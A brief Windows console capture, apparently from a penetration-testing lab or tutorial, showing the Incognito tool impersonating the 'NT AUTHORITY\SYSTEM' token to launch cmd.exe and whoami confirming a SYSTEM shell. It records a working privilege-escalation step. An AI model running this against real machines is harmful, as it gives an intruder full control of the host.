 C:\Users\pte1\Desktop\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM"  cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\pte1\Desktop\incognito2>whoami
whoami
nt authority\system
C:\Users\pte1\Desktop\incognito2>whoami
whoami
nt authority\system
C:\Users\pte1\Desktop\incognito2>_